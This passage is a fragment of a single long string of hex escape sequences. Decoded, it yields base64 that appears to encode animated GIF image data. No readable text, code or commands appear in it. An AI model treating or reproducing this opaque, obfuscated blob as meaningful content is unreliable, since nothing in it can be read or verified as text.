8\x6B\x35\x52\x6C\x33\x32\x73\x6E\x51\x76\x45\x75\x61\x61\x66\x56\x6D\x50\x4C\x49\x36\x64\x67\x52\x6D\x55\x5A\x6A\x47\x50\x47\x63\x78\x74\x64\x76\x4F\x57\x4A\x52\x6C\x6E\x76\x76\x6E\x30\x77\x79\x44\x65\x5A\x49\x33\x74\x6A\x47\x4C\x6E\x54\x6E\x6B\x68\x4A\x45\x37\x4D\x6D\x31\x4D\x62\x5A\x53\x36\x72\x74\x6C\x74\x6E\x48\x69\x2B\x54\x67\x37\x6A\x6F\x41\x67\x39\x36\x79\x52\x68\x4F\x30\x32\x32\x78\x4C\x47\x51\x72\x4E\x2F\x70\x35\x43\x62\x6B\x78\x6F\x66\x75\x4D\x61\x52\x46\x70\x75\x74\x4D\x78\x38\x54\x43\x6F\x5A\x66\x4C\x70\x55\x62\x39\x45\x31\x4B\x59\x2B\x64\x61\x56\x54\x4C\x62\x35\x53\x41\x2B\x51\x44\x45\x4F\x6A\x78\x6C\x51\x6D\x4E\x4D\x56\x51\x48\x68\x4C\x41\x71\x56\x6E\x53\x69\x49\x65\x50\x71\x66\x2B\x42\x56\x73\x70\x74\x65\x64\x56\x74\x73\x44\x52\x41\x52\x6A\x33\x6A\x50\x41\x65\x76\x31\x55\x4F\x66\x2F\x43\x47\x6D\x72\x49\x6E\x72\x4E\x2F\x59\x67\x73\x73\x4A\x74\x39\x36\x47\x51\x4C\x6D\x78\x2F\x2F\x7A\x4C\x57\x6C\x6E\x5A\x30\x76\x5A\x66\x50\x6A\x31\x39\x50\x2B\x4D\x62\x65\x52\x2B\x75\x64\x67\x6C\x7A\x73\x66\x78\x73\x5A\x71\x6F\x4A\x55\x69\x62\x47\x49\x76\x57\x38\x4B\x6B\x52\x66\x5A\x50\x64\x33\x33\x6B\x61\x31\x4F\x56\x32\x65\x49\x65\x4E\x31\x4F\x75\x37\x57\x35\x2B\x70\x46\x76\x64\x5A\x57\x59\x33\x76\x65\x73\x39\x38\x48\x76\x6A\x57\x39\x66\x56\x66\x6F\x71\x33\x4F\x52\x72\x76\x63\x7A\x2F\x30\x34\x4E\x74\x4F\x75\x4D\x49\x4C\x54\x70\x4B\x71\x2B\x62\x6E\x66\x52\x4C\x48\x33\x53\x4D\x6F\x6F\x35\x59\x56\x6E\x46\x64\x6F\x41\x68\x44\x6A\x42\x5A\x2B\x30\x55\x6A\x79\x74\x51\x35\x41\x32\x76\x38\x31\x46\x4D\x48\x68\x4B\x4F\x33\x35\x66\x6C\x77\x4B\x58\x34\x78\x69\x31\x75\x59\x34\x30\x72\x56\x2B\x59\x6E\x52\x33\x6D\x34\x6C\x77\x4A\x7A\x44\x2B\x6F\x38\x34\x45\x6A\x70\x75\x61\x52\x2F\x44\x6E\x53\x6A\x43\x4C\x32\x47\x52\x4A\x66\x33\x76\x76\x6B\x39\x61\x54\x62\x44\x65\x39\x31\x47\x5A\x2F\x71\x63\x42\x65\x4C\x79\x69\x78\x38\x64\x73\x56\x4B\x33\x65\x5A\x4E\x70\x58\x6E\x4F\x48\x5A\x7A\x7A\x72\x4F\x4E\x38\x36\x31\x38\x31\x39\x35\x36\x74\x34\x57\x2B\x49\x46\x71\x62\x72\x65\x4F\x6C\x6C\x78\x73\x49\x4F\x63\x79\x6D\x4F\x2F\x59\x5A\x58\x4A\x66\x50\x61\x72\x79\x36\x4F\x53\x75\x53\x73\x30\x6E\x51\x75\x4F\x64\x6F\x4B\x6F\x48\x5A\x4A\x35\x31\x72\x50\x62\x48\x79\x32\x35\x2F\x37\x6A\x44\x55\x63\x6D\x41\x78\x6E\x6A\x66\x42\x34\x4A\x33\x6D\x4C\x35\x64\x63\x34\x72\x48\x4F\x44\x2F\x2B\x37\x6E\x69\x74\x47\x32\x54\x78\x5A\x4E\x66\x37\x35\x43\x6B\x66\x54\x4A\x4C\x44\x65\x66\x43\x49\x31\x30\x66\x6A\x70\x51\x70\x31\x77\x66\x4D\x64\x38\x31\x54\x6E\x66\x50\x4E\x45\x71\x33\x4B\x47\x6F\x44\x37\x66\x68\x43\x38\x38\x79\x6E\x73\x34\x39\x34\x68\x37\x33\x74\x41\x67\x31\x7A\x66\x6A\x56\x5A\x2F\x45\x34\x6D\x6F\x62\x7A\x55\x54\x57\x2F\x65\x34\x4E\x7A\x33\x72\x66\x2F\x2F\x37\x7A\x67\x52\x64\x2B\x36\x6F\x6C\x76\x39\x64\x33\x43\x47\x2F\x6D\x63\x37\x6E\x72\x67\x38\x63\x50\x37\x7A\x47\x2F\x35\x2B\x64\x43\x76\x50\x62\x56\x44\x44\x33\x66\x6D\x32\x2F\x37\x31\x32\x42\x65\x6B\x39\x6D\x48\x50\x66\x64\x47\x50\x6E\x76\x7A\x67\x33\x2F\x6E\x51\x73\x58\x6E\x69\x71\x66\x2F\x6A\x2F\x41\x68\x58\x66\x73\x72\x6C\x7A\x35\x45\x73\x57\x31\x2F\x7A\x2F\x34\x48\x2F\x39\x32\x33\x64\x65\x67\x72\x53\x33\x76\x4C\x78\x6F\x58\x38\x6A\x31\x33\x6F\x2B\x64\x6E\x4E\x32\x56\x77\x38\x35\x30\x33\x48\x45\x4A\x6E\x6C\x59\x42\x34\x41\x42\x57\x48\x33\x78\x4A\x33\x2F\x2B\x56\x58\x5A\x38\x46\x58\x76\x44\x52\x31\x4F\x58\x70\x58\x54\x33\x56\x33\x62\x73\x5A\x31\x74\x65\x31\x33\x31\x46\x74\x33\x30\x53\x75\x46\x2F\x32\x39\x31\x62\x34\x39\x33\x36\x33\x6C\x34\x45\x61\x4B\x49\x49\x6D\x64\x56\x4E\x42\x34\x59\x4B\x51\x64\x34\x44\x48\x46\x34\x48\x46\x4E\x33\x45\x55\x65\x48\x6C\x68\x31\x2F\x39\x38\x43\x77\x69\x44\x2B\x37\x64\x63\x72\x4B\x5A\x42\x4A\x39\x68\x61\x47\x4B\x67\x32\x78\x64\x64\x30\x50\x36\x68\x55\x50\x75\x68\x58\x49\x5A\x68\x5A\x51\x6C\x68\x2B\x52\x39\x67\x36\x53\x56\x68\x43\x42\x55\x68\x57\x6A\x2F\x65\x45\x74\x73\x4D\x2F\x39\x4B\x64\x6C\x46\x6E\x68\x79\x31\x58\x57\x41\x4C\x2F\x65\x42\x47\x7A\x46\x2B\x56\x46\x47\x46\x2F\x2B\x65\x45\x59\x63\x69\x44\x59\x2B\x68\x2B\x52\x35\x53\x44\x53\x49\x65\x47\x6F\x4E\x57\x42\x45\x52\x69\x46\x61\x38\x69\x47\x62\x52\x69\x45\x4C\x52\x46\x39\x43\x4D\x63\x71\x57\x6C\x68\x42\x63\x4C\x68\x2B\x6B\x63\x59\x2B\x38\x47\x57\x45\x5A\x6C\x57\x47\x45\x53\x53\x47\x57\x55\x53\x47\x4D\x37\x64\x51\x66\x66\x68\x68\x7A\x44\x56\x63\x62\x6E\x69\x49\x44\x73\x68\x6F\x61\x6A\x68\x46\x4A\x52\x69\x48\x59\x57\x53\x48\x70\x75\x65\x46\x65\x34\x65\x49\x58\x35\x69\x45\x31\x76\x57\x48\x72\x6A\x65\x46\x4C\x5A\x65\x46\x52\x57\x69\x49\x38\x39\x63\x39\x6C\x36\x5A\x49\x70\x43\x68\x2B\x71\x39\x69\x4A\x67\x74\x69\x44\x7A\x57\x53\x47\x4F\x43\x69\x4B\x6B\x74\x68\x2F\x72\x6F\x69\x48\x4C\x49\x68\x4E\x73\x6A\x69\x4C\x72\x62\x69\x4A\x70\x64\x64\x2B\x6A\x52\x59\x2F\x75\x35\x68\x32\x4B\x61\x67\x6A\x45\x4B\x69\x41\x77\x52\x64\x54\x77\x2B\x68\x33\x74\x70\x69\x4A\x73\x37\x65\x42\x6D\x4D\x56\x70\x57\x2B\x69\x4C\x44\x42\x69\x44\x43\x56\x69\x4B\x6B\x68\x64\x63\x30\x30\x69\x4E\x6D\x69\x68\x37\x78\x32\x69\x4A\x71\x30\x68\x53\x32\x2B\x6A\x2F\x6A\x4E\x33\x49\x4F\x4E\x65\x49\x6A\x4F\x48\x59\x55\x5A\x79\x49\x45\x43\x74\x49\x64\x77\x4B\x44\x6A\x71\x2F\x58\x68\x4A\x4E\x49\x6A\x70\x48\x49\x6A\x6F\x32\x6B\x57\x7A\x4D\x6F\x6A\x36\x42\x6F\x6A\x62\x54\x49\x69\x74\x38\x49\x69\x2F\x47\x49\x6A\x2F\x75\x59\x61\x65\x30\x49\x69\x51\x49\x49\x6B\x50\x55\x34\x67\x41\x4E\x70\x4F\x73\x30\x49\x66\x41\x65\x70\x6B\x4C\x30\x49\x6A\x4B\x62\x6F\x64\x50\x31\x6F\x6B\x50\x2B\x49\x6B\x4B\x6C\x34\x69\x35\x57\x59\x4D\x64\x52\x58\x6B\x4C\x58\x6F\x66\x65\x67\x33\x6A\x6A\x72\x34\x69\x71\x78\x6E\x66\x68\x37\x5A\x52\x50\x63\x6F\x6B\x48\x51\x6F\x66\x52\x75\x4A\x6A\x54\x66\x59\x68\x4D\x2F\x77\x69\x78\x5A\x35\x6B\x61\x65\x34\x6A\x4E\x59\x33\x51\x2F\x4F\x49\x69\x56\x74\x31\x6B\x6D\x66\x34\x6A\x76\x44\x59\x64\x48\x49\x49\x69\x7A\x68\x35\x4F\x67\x48\x4A\x54\x44\x7A\x35\x6B\x53\x41\x4A\x6A\x69\x55\x34\x6B\x66\x75\x33\x52\x47\x63\x55\x6B\x54\x74\x35\x6C\x45\x6A\x35\x6A\x42\x44\x70\x68\x6F\x2B\x49\x5A\x79\x39\x4A\x69\x58\x64\x55\x6C\x46\x48\x55\x6B\x43\x6A\x70\x6B\x36\x35\x59\x67\x33\x75\x59\x6C\x56\x72\x35\x6C\x46\x77\x5A\x56\x46\x34\x35\x6B\x7A\x52\x5A\x6B\x32\x55\x31\x66\x65\x50\x31\x51\x32\x4E\x56\x6B\x54\x67\x6C\x6C\x33\x37\x34\x6B\x42\x48\x6E\x6B\x6D\x53\x70\x59\x31\x41\x34\x53\x6E\x54\x5A\x65\x64\x55\x34\x6C\x65\x46\x33\x69\x6E\x67\x5A\x6C\x4D\x4D\x6A\x58\x58\x33\x70\x6C\x79\x74\x70\x6A\x4E\x45\x69\x4E\x59\x50\x5A\x2F\x35\x49\x69\x70\x45\x6D\x48\x69\x5A\x67\x69\x32\x5A\x4E\x67\x57\x56\x4F\x4E\x79\x5A\x52\x58\x5A\x4A\x69\x52\x4B\x5A\x6B\x4C\x71\x5A\x62\x35\x53\x49\x67\x32\x71\x54\x35\x78\x56\x49\x79\x45\x4E\x49\x39\x31\x47\x4A\x69\x4E\x2B\x4A\x64\x44\x43\x5A\x6D\x62\x4F\x5A\x65\x64\x36\x5A\x6C\x53\x47\x55\x4F\x6B\x36\x54\x32\x61\x43\x5A\x56\x47\x71\x5A\x50\x31\x68\x35\x71\x79\x6D\x5A\x59\x6E\x78\x4A\x71\x74\x2B\x54\x4F\x70\x53\x5A\x49\x68\x4A\x35\x50\x42\x47\x5A\x73\x6A\x4D\x31\x75\x7A\x36\x55\x42\x35\x69\x5A\x75\x6E\x61\x5A\x73\x71\x53\x4A\x79\x39\x61\x55\x32\x38\x4F\x5A\x54\x46\x61\x59\x4C\x4A\x4F\x5A\x62\x51\x4F\x54\x45\x75\x4E\x70\x33\x48\x75\x59\x6A\x69\x35\x6F\x48\x6C\x6D\x49\x76\x63\x53\x54\x38\x6D\x5A\x70\x78\x4F\x6D\x5A\x66\x78\x39\x6F\x61\x71\x71\x59\x2B\x66\x43\x5A\x66\x62\x65\x5A\x31\x37\x79\x5A\x53\x45\x69\x54\x30\x4A\x71\x5A\x4C\x5A\x47\x5A\x33\x53\x4F\x5A\x37\x6B\x36\x5A\x59\x78\x46\x35\x72\x32\x71\x5A\x2F\x37\x69\x5A\x77\x41\x69\x70\x32\x34\x57\x42\x53\x54\x4F\x59\x66\x6D\x32\x5A\x32\x4A\x74\x49\x54\x34\x79\x5A\x77\x56\x2B\x4A\x71\x67\x75\x5A\x35\x78\x4E\x59\x45\x44\x75\x70\x73\x48\x32\x6F\x41\x46\x6D\x70\x6D\x36\x4E\x35\x2F\x73\x2B\x57\x59\x4D\x4B\x6F\x58\x31\x4F\x52\x4D\x4F\x47\x71\x43\x59\x35\x35\x6A\x46\x65\x55\x34\x66\x53\x71\x49\x68\x53\x6D\x71\x59\x47\x5A\x39\x66\x4A\x70\x77\x45\x43\x6C\x51\x4A\x47\x71\x50\x72\x2B\x4B\x41\x63\x36\x76\x2B\x65\x6E\x35\x61\x68\x49\x4C\x70\x55\x7A\x68\x6D\x68\x4B\x33\x71\x6A\x65\x6C\x53\x61\x79\x41\x57\x47\x68\x50\x69\x66\x49\x33\x71\x69\x38\x4E\x6C\x54\x67\x6E\x5A\x6D\x47\x54\x6B\x78\x52\x6F\x71\x65\x4F\x44\x71\x45\x76\x51\x65\x6B\x56\x74\x46\x50\x46\x7A\x6F\x65\x61\x2F\x6C\x67\x67\x76\x46\x6F\x69\x58\x6B\x4F\x69\x78\x6D\x68\x57\x2B\x70\x4F\x45\x6F\x70\x4F\x6C\x59\x6D\x4E\x59\x66\x70\x58\x76\x30\x6D\x6D\x5A\x66\x71\x63\x56\x32\x6C\x54\x47\x56\x71\x68\x76\x6C\x52\x49\x53\x4E\x71\x6D\x58\x6C\x47\x67\x39\x77\x6B\x32\x4A\x71\x4F\x45\x2F\x6C\x6C\x79\x6C\x53\x69\x6C\x37\x63\x41\x72\x43\x47\x71\x61\x46\x4E\x57\x57\x75\x6B\x6C\x4E\x65\x55\x71\x6A\x52\x45\x6F\x56\x34\x64\x47\x68\x4D\x78\x71\x6E\x61\x38\x71\x6D\x6A\x53\x55\x65\x66\x4E\x61\x65\x63\x50\x4F\x6F\x6B\x4E\x70\x59\x4F\x58\x49\x71\x68\x52\x6F\x4F\x35\x7A\x69\x6E\x70\x6D\x45\x6D\x6D\x72\x71\x70\x65\x4A\x71\x55\x49\x78\x6B\x61\x67\x6D\x56\x74\x6F\x6A\x71\x71\x6C\x49\x71\x56\x74\x76\x45\x69\x44\x72\x41\x73\x7A\x2B\x65\x64\x58\x62\x53\x71\x34\x68\x6B\x62\x6B\x76\x70\x73\x66\x6E\x70\x68\x65\x59\x65\x65\x74\x46\x71\x72\x70\x78\x45\x41\x64\x4A\x45\x77\x32\x4A\x65\x6F\x55\x53\x71\x48\x75\x56\x71\x57\x79\x54\x45\x41\x45\x53\x43\x73\x77\x39\x71\x6B\x35\x32\x6D\x73\x4B\x65\x71\x72\x76\x38\x6F\x41\x47\x67\x57\x6C\x53\x69\x6C\x38\x34\x66\x6D\x54\x55\x4E\x71\x6F\x56\x66\x6B\x63\x41\x6E\x41\x41\x57\x6D\x48\x2F\x6F\x74\x42\x6F\x70\x58\x41\x61\x6B\x6D\x36\x5A\x70\x4B\x79\x61\x48\x47\x69\x56\x46\x58\x51\x36\x72\x73\x35\x48\x6C\x52\x67\x35\x6A\x6A\x30\x36\x4A\x63\x41\x61\x72\x75\x33\x71\x72\x73\x59\x6E\x58\x79\x6D\x4A\x72\x41\x75\x35\x4A\x63\x72\x4B\x72\x72\x67\x4A\x64\x63\x7A\x33\x70\x66\x79\x71\x6F\x39\x6F\x36\x72\x51\x44\x4C\x6E\x39\x63\x4B\x59\x41\x4F\x37\x72\x77\x58\x62\x6F\x76\x69\x36\x47\x51\x4B\x77\x41\x49\x50\x71\x72\x41\x75\x4C\x58\x39\x55\x6E\x70\x39\x6C\x69\x73\x65\x59\x71\x48\x41\x46\x41\x72\x52\x57\x72\x47\x59\x2F\x56\x43\x65\x46\x68\x4B\x4C\x73\x47\x67\x51\x54\x4C\x72\x34\x35\x31\x71\x36\x49\x4A\x4A\x42\x4D\x62\x73\x70\x70\x68\x4A\x68\x7A\x67\x43\x5A\x4A\x52\x61\x53\x69\x62\x73\x6F\x7A\x61\x42\x47\x5A\x69\x56\x31\x53\x6F\x4A\x42\x38\x4C\x73\x35\x75\x78\x73\x68\x4F\x71\x57\x54\x65\x4C\x73\x32\x4C\x7A\x49\x67\x2B\x67\x6E\x56\x76\x79\x73\x6C\x58\x61\x6F\x39\x31\x4B\x6B\x73\x65\x6F\x73\x52\x75\x72\x73\x77\x42\x41\x73\x55\x72\x72\x73\x79\x44\x62\x74\x45\x37\x37\x74\x4C\x4C\x61\x71\x64\x4B\x61\x6F\x48\x35\x68\x4A\x69\x4C\x51\x6F\x4E\x76\x42\x74\x46\x56\x78\x49\x43\x50\x62\x73\x7A\x72\x71\x74\x52\x32\x72\x66\x74\x65\x52\x74\x6B\x4F\x72\x4A\x4F\x74\x36\x74\x67\x66\x69\x57\x41\x33\x36\x73\x4C\x63\x48\x71\x4A\x77\x4A\x4A\x43\x77\x72\x46\x61\x6E\x4B\x69\x48\x67\x72\x69\x6E\x72\x62\x6C\x61\x51\x61\x64\x62\x33\x61\x56\x6C\x4D\x72\x63\x6F\x4E\x4C\x2F\x33\x70\x32\x2B\x58\x57\x46\x4B\x34\x53\x4A\x4B\x32\x48\x6A\x77\x72\x68\x5A\x2B\x6E\x47\x56\x71\x36\x44\x36\x75\x72\x68\x49\x65\x4B\x77\x43\x5A\x36\x6C\x4F\x6F\x37\x69\x61\x6D\x30\x50\x77\x4F\x68\x51\x4F\x36\x7A\x56\x73\x32\x37\x61\x48\x47\x36\x69\x50\x61\x37\x6D\x4E\x2B\x36\x77\x6B\x35\x69\x79\x6D\x61\x37\x52\x4C\x35\x37\x6D\x66\x6D\x33\x52\x53\x61\x7A\x75\x6C\x79\x36\x65\x6E\x71\x7A\x2B\x32\x4B\x37\x75\x72\x32\x62\x6F\x76\x6D\x4C\x76\x70\x53\x5A\x76\x65\x42\x37\x75\x46\x4B\x62\x77\x38\x68\x37\x7A\x69\x36\x71\x4E\x6C\x46\x72\x71\x34\x69\x37\x79\x64\x57\x36\x62\x33\x4F\x71\x57\x63\x47\x36\x39\x62\x65\x36\x6D\x58\x2B\x78\x4F\x2B\x65\x36\x52\x50\x4B\x6D\x72\x41\x71\x36\x4B\x30\x75\x33\x4C\x4B\x53\x36\x79\x42\x36\x32\x53\x70\x71\x36\x65\x33\x4F\x32\x2B\x6A\x4A\x36\x69\x71\x75\x31\x35\x33\x43\x72\x37\x51\x53\x32\x36\x38\x64\x36\x58\x77\x65\x32\x78\x6E\x69\x62\x6D\x2B\x71\x37\x37\x61\x74\x61\x4C\x6F\x69\x34\x76\x38\x69\x36\x6A\x66\x47\x33\x54\x37\x6D\x36\x30\x42\x2B\x67\x68\x7A\x63\x73\x43\x4C\x4B\x6B\x72\x47\x4F\x31\x4B\x63\x6D\x36\x59\x44\x73\x56\x49\x66\x34\x36\x59\x4D\x78\x71\x33\x2F\x59\x41\x47\x79\x6C\x72\x37\x32\x71\x6F\x48\x76\x36\x77\x2F\x53\x35\x72\x77\x53\x58\x49\x44\x6E\x79\x77\x2F\x62\x64\x4B\x68\x6B\x34\x58\x6D\x72\x61\x34\x34\x65\x4C\x42\x62\x63\x6C\x72\x30\x64\x69\x63\x45\x71\x58\x4A\x34\x73\x33\x4D\x4C\x68\x57\x36\x66\x4E\x46\x66\x2F\x41\x4B\x42\x69\x2F\x4A\x54\x78\x6D\x4E\x6E\x7A\x44\x4F\x35\x7A\x42\x31\x39\x4E\x34\x79\x36\x73\x65\x50\x64\x78\x53\x47\x51\x54\x45\x4D\x43\x72\x45\x6F\x35\x76\x44\x75\x47\x54\x45\x33\x45\x73\x4F\x53\x57\x77\x57\x4D\x73\x72\x45\x43\x6A\x74\x51\x49\x52\x77\x57\x30\x58\x65\x36\x58\x63\x71\x70\x31\x58\x75\x6D\x43\x62\x57\x2B\x39\x31\x73\x6E\x47\x39\x79\x46\x50\x72\x57\x37\x46\x4E\x77\x4E\x30\x64\x6F\x57\x66\x63\x75\x53\x50\x76\x61\x33\x32\x6F\x43\x75\x6E\x6B\x4C\x47\x75\x2F\x74\x4F\x58\x78\x79\x71\x78\x4C\x66\x41\x59\x45\x7A\x41\x55\x4A\x61\x78\x64\x75\x7A\x45\x2F\x38\x76\x46\x64\x62\x7A\x48\x66\x45\x79\x2F\x73\x2F\x47\x6F\x45\x65\x79\x6C\x65\x38\x70\x72\x63\x56\x7A\x49\x61\x6B\x71\x2B\x73\x48\x70\x77\x34\x4C\x49\x4F\x45\x50\x6F\x62\x35\x2F\x66\x49\x6B\x4E\x7A\x45\x6B\x75\x7A\x49\x69\x6F\x77\x33\x30\x30\x73\x30\x75\x55\x62\x4A\x52\x57\x61\x74\x4E\x64\x4C\x41\x6E\x6C\x7A\x4A\x6F\x49\x77\x6B\x59\x62\x59\x79\x78\x70\x58\x47\x52\x35\x68\x6D\x71\x47\x79\x46\x38\x7A\x43\x46\x72\x65\x7A\x4B\x72\x2B\x78\x67\x73\x53\x7A\x4C\x73\x79\x79\x67\x6D\x57\x7A\x4C\x74\x78\x78\x56\x74\x61\x7A\x4C\x53\x49\x78\x43\x76\x65\x7A\x4C\x43\x48\x68\x49\x77\x53\x7A\x4D\x77\x34\x79\x48\x78\x57\x7A\x4D\x39\x6A\x42\x70\x38\x71\x4C\x4B\x79\x76\x78\x77\x58\x5A\x77\x75\x7A\x76\x7A\x4D\x38\x64\x47\x39\x67\x6A\x4C\x4E\x31\x4D\x79\x4C\x7A\x6F\x4C\x4E\x32\x63\x79\x4D\x34\x4D\x4C\x42\x7A\x64\x32\x38\x66\x4E\x63\x79\x74\x2B\x46\x4D\x6B\x4F\x41\x43\x74\x2B\x58\x4D\x6B\x4E\x65\x53\x71\x65\x6C\x73\x6A\x38\x34\x43\x4A\x2B\x31\x4D\x6A\x32\x35\x53\x72\x2F\x48\x4D\x6A\x56\x73\x43\x7A\x76\x57\x73\x7A\x76\x65\x63\x7A\x2F\x37\x59\x49\x50\x6A\x4D\x7A\x36\x48\x6F\x7A\x77\x44\x64\x6E\x4B\x7A\x78\x7A\x77\x4F\x64\x66\x57\x64\x31\x30\x43\x65\x78\x47\x65\x69\x73\x30\x43\x69\x42\x77\x43\x44\x67\x30\x42\x49\x39\x30\x52\x52\x64\x30\x52\x5A\x39\x30\x52\x69\x64\x30\x52\x71\x39\x30\x52\x7A\x64\x30\x52\x37\x39\x30\x53\x41\x64\x30\x69\x49\x39\x30\x69\x52\x64\x30\x69\x5A\x39\x30\x69\x69\x64\x30\x69\x71\x39\x30\x69\x7A\x64\x30\x69\x37\x39\x30\x6A\x41\x64\x30\x7A\x49\x39\x30\x7A\x52\x64\x30\x7A\x5A\x39\x30\x7A\x69\x64\x30\x7A\x71\x39\x30\x7A\x7A\x64\x30\x7A\x37\x39\x30\x30\x41\x64\x31\x45\x49\x39\x31\x45\x52\x64\x31\x45\x5A\x39\x31\x45\x69\x64\x31\x45\x71\x39\x31\x45\x7A\x64\x31\x45\x37\x39\x31\x46\x41\x64\x31\x56\x49\x39\x31\x56\x52\x64\x31\x56\x5A\x39\x31\x56\x69\x64\x31\x56\x71\x39\x31\x56\x7A\x64\x31\x63\x51\x51\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x58\x63\x75\x32\x72\x56\x75\x77\x41\x50\x2F\x69\x79\x67\x58\x77\x74\x69\x36\x69\x4A\x6E\x6A\x7A\x36\x74\x56\x72\x31\x2B\x37\x65\x76\x34\x44\x37\x73\x67\x56\x4D\x6D\x4C\x42\x67\x73\x34\x55\x54\x47\x7A\x34\x4D\x56\x72\x48\x6A\x77\x6F\x79\x35\x50\x70\x36\x38\x4F\x4C\x4A\x56\x79\x70\x67\x42\x43\x37\x41\x38\x4E\x62\x50\x6E\x76\x77\x45\x75\x63\x48\x37\x36\x75\x66\x54\x65\x7A\x64\x57\x49\x54\x42\x67\x39\x7A\x37\x52\x72\x76\x51\x45\x59\x56\x41\x4D\x67\x49\x41\x42\x65\x31\x75\x31\x65\x36\x38\x36\x4C\x65\x68\x71\x42\x77\x4C\x6A\x4E\x37\x52\x37\x65\x4A\x44\x59\x31\x41\x4A\x43\x44\x67\x79\x50\x4F\x76\x45\x6E\x76\x61\x4D\x67\x56\x4B\x39\x2F\x57\x76\x48\x6B\x41\x75\x74\x4B\x69\x50\x35\x35\x65\x72\x62\x72\x33\x41\x4E\x4F\x30\x55\x2B\x59\x4F\x7A\x66\x74\x33\x37\x4E\x44\x45\x59\x79\x61\x2F\x7A\x44\x7A\x7A\x41\x41\x50\x69\x46\x6C\x69\x52\x33\x54\x56\x37\x59\x2B\x36\x62\x43\x38\x68\x67\x54\x58\x33\x70\x2B\x38\x44\x6B\x52\x39\x77\x32\x2F\x70\x6B\x47\x34\x43\x34\x43\x36\x76\x5A\x4E\x67\x66\x59\x64\x61\x45\x75\x43\x42\x6F\x5A\x54\x67\x47\x33\x56\x4F\x54\x67\x4C\x68\x4F\x75\x5A\x49\x34\x42\x37\x46\x73\x61\x43\x6F\x58\x54\x70\x57\x45\x42\x68\x68\x52\x33\x43\x38\x69\x46\x77\x37\x4A\x68\x58\x6F\x6F\x63\x6E\x4E\x6B\x46\x50\x63\x79\x75\x79\x43\x47\x45\x2B\x75\x38\x55\x6F\x69\x34\x44\x2F\x4E\x47\x69\x6A\x69\x64\x34\x52\x39\x4E\x6D\x4F\x4E\x7A\x4B\x58\x55\x49\x61\x4B\x35\x41\x58\x6B\x4B\x4D\x4D\x31\x4E\x42\x6E\x2F\x49\x33\x77\x64\x47\x63\x70\x72\x45\x6F\x46\x59\x35\x46\x35\x4F\x67\x76\x4A\x66\x52\x5A\x56\x4E\x2B\x56\x65\x56\x6E\x6E\x69\x6D\x45\x5A\x57\x4C\x53\x4D\x6C\x6C\x4A\x75\x4E\x31\x5A\x47\x53\x59\x59\x6F\x35\x35\x69\x57\x4F\x39\x7A\x4F\x58\x6D\x6D\x33\x44\x47\x69\x56\x35\x35\x32\x36\x31\x34\x5A\x69\x65\x4A\x33\x57\x4C\x41\x41\x51\x58\x45\x56\x64\x75\x48\x79\x6D\x54\x57\x49\x5A\x68\x64\x45\x6D\x71\x4C\x41\x78\x43\x4D\x32\x4B\x4B\x68\x41\x51\x70\x36\x59\x4A\x61\x62\x4E\x49\x6B\x4C\x42\x52\x73\x75\x79\x71\x59\x76\x56\x35\x4B\x58\x5A\x35\x65\x39\x4D\x4B\x43\x6F\x70\x5A\x66\x69\x45\x75\x46\x30\x6F\x57\x70\x54\x4B\x61\x68\x4C\x33\x71\x4A\x67\x63\x4B\x6C\x71\x34\x79\x6D\x71\x5A\x54\x36\x34\x4B\x6D\x65\x4F\x5A\x6E\x4D\x71\x72\x47\x6E\x57\x4D\x69\x74\x6A\x50\x79\x4A\x34\x6D\x79\x61\x76\x34\x70\x71\x72\x72\x44\x72\x32\x4E\x53\x71\x78\x76\x32\x6F\x79\x67\x4C\x44\x44\x71\x6E\x70\x73\x58\x56\x44\x53\x6B\x6C\x77\x6D\x77\x54\x4B\x4C\x49\x69\x2F\x50\x75\x70\x55\x6B\x6A\x35\x74\x6D\x41\x73\x43\x6E\x31\x69\x59\x4C\x69\x62\x69\x6F\x65\x43\x6E\x59\x67\x4B\x33\x45\x65\x67\x6D\x6C\x34\x57\x34\x70\x43\x61\x4F\x6D\x45\x41\x6D\x74\x6B\x4B\x72\x55\x69\x73\x6C\x76\x37\x55\x6F\x36\x37\x72\x57\x6C\x74\x44\x6F\x76\x6A\x4B\x64\x6B\x69\x6B\x6D\x2B\x2B\x6A\x37\x53\x62\x62\x7A\x4E\x71\x70\x55\x66\x4B\x64\x45\x4F\x54\x44\x43\x35\x6A\x70\x54\x61\x4C\x36\x53\